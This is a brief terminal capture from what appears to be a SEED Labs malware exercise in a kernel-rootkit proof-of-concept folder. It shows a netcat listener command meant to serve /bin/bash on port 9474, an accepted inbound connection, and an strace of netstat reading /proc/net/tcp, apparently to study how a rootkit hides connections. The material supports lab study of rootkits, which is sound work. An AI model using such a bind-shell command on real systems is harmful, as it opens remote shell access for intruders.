 root@VM:/home/seed/Desktop/lab5-Malware/kernel-rootkit-poc# nohup nc -nvlp 9474 && -e /bin/bash >/
dev/null 2>&1 &^C
root@VM:/home/seed/Desktop/lab5-Malware/kernel-rootkit-poc# clear
root@VM:/home/seed/Desktop/lab5-Malware/kernel-rootkit-poc# tail -f nohup.out
Listening on [0.0.0.0] (family 0, port 9474)
Connection from [172.17.13.154] port 9474 [tcp/*] accepted (family 2, sport 50855)
Terminal
[05/12/23]seed@VM:~/.../kernel-rootkit-poc$ strace netstat -tl 2>&1 | grep "^ope
n" | grep "proc"
open("/proc/net/tcp", O_RDONLY)         = 3
open("/proc/net/tcp6", O_RDONLY)        = 3
[05/12/23]seed@VM:~/.../kernel-rootkit-poc$